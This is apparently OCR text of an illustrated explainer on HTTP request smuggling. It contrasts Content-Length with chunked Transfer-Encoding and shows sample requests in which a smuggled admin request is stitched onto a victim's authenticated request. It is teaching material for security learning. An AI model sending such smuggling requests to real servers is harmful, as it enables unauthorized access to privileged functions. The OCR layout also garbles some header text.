 HTTP REQUEST SMUGGLING
HRS
* Abusing the difference of understanding between
web proxy and web server
@ Sec_r0
1
Content
Length
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
data = foo
This
header tells
length of
data after
last header
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
8
data = foo
Another
way of
telling
that data
is chunked and size
is 8 bytes
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
°°°°°°
Cookies=1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
°°°°°°
Cookies=1234567890
Attack
Server
Since in Server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
°°°°°°
Cookies=1234567890
Part of our unauthenticated
request executed along with
legit one.